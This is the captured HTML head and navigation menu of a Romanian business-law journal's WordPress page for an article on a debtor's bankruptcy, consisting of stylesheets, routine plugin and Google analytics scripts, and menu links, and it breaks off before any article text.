

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rrda.ro/intrarea-debitorului-in-faliment-procedura-cazuri-efecte/
body_size: 13792
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
	<link href="https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<title>Intrarea debitorului în faliment – procedură, cazuri, efecte &#8211; RRDA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Feed" href="https://rrda.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Comments Feed" href="https://rrda.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RRDA &raquo; Intrarea debitorului în faliment – procedură, cazuri, efecte Comments Feed" href="https://rrda.ro/intrarea-debitorului-in-faliment-procedura-cazuri-efecte/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fintrarea-debitorului-in-faliment-procedura-cazuri-efecte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rrda.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frrda.ro%2Fintrarea-debitorului-in-faliment-procedura-cazuri-efecte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rrda.ro/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rrda.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.12' media='all' />
<link rel='stylesheet' id='wolters-kluwer-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='framework-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/cs-framework.css?ver=6.9' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://rrda.ro/wp-content/themes/wolters-kluwer/app.css?ver=6.9' media='all' />
<script src="https://rrda.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://rrda.ro/wp-admin/admin-ajax.php","home_url":"https://rrda.ro/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.12" id="search-filter-plugin-build-js"></script>
<script src="https://rrda.ro/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.12" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://rrda.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rrda.ro/wp-json/wp/v2/posts/2198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rrda.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rrda.ro/intrarea-debitorului-in-faliment-procedura-cazuri-efecte/" />
<link rel='shortlink' href='https://rrda.ro/?p=2198' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PN69DQP');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWZD75BZ4N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWZD75BZ4N');
</script>

<link rel="pingback" href="https://rrda.ro/xmlrpc.php"><link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://rrda.ro/wp-content/uploads/2022/04/favicon-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2198 single-format-standard wp-theme-wolters-kluwer background">
    
	<div id="app">
		<div id="content">
			<div class="scene">
				<div class="scene-content">
				    
				    <div id="drawer">
                        <div id="slot-header" class="d-flex">
                    		<button class="logo-menu">
                    		    	                    		</button>
                    		<button id="slot-close-btn">
                    		    <img src="/wp-content/themes/wolters-kluwer/includes/media/icon/close-menu.svg">
                    		</button> 
                    	</div>
                    	<div id="slot-body">						
                    	    <ul class="slot-list slot-primary-list">
                    	        
                    	                            	         

									<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/'><span>Home</span></a><span class='slot-action slot-link pl-16 pr-16 dropdown-mobile justify-space-between' data-id='892'>Revista <img src='/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg'></span><ul class='dropdown-menu-892 ml-16 pl-0 pb-0 mb-0 d-none dropdown-remove-class'>
												<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='#'>
															<span>Revista</span>
														</a>
													</div>
													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/echipa-editoriala/'>
															<span>Echipa editorială</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/conditii-de-publicare/'>
															<span>Condiții de publicare</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/publishing-ethics-and-peer-to-peer-review/'>
															<span>Peer review</span>
														</a>
													</div>
													

													<div class='d-block'>
														<a class='slot-action slot-link pl-16 pr-16' href='/cuprins'>
															<span>Arhiva</span>
														</a>
													</div>
													</ul><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/author/'><span>Autori</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/editoriale/revista-romana-de-dreptul-afacerilor/'><span>Editoriale</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/arhiva/'><span>Articole</span></a><a class='slot-action slot-link pl-16 pr-16' href='https://rrda.ro/contact/'><span>Contact</span></a>
                                        <li class="slot-item">
                                            <a class="slot-action slot-link text-color-white button bg-primary-40 ripple mb-0  r-8" href="/submit-your-article">Trimite articol</a>
                                        </li>
                            </ul>
                        </div>
                    </div>
				    
				    
					<div class="container">
						<div class="elevation-3 bordertopcontainer">
						    <div class="row header_top_image">
						        <div id="block-4" class="widget-container widget_block widget_media_image">
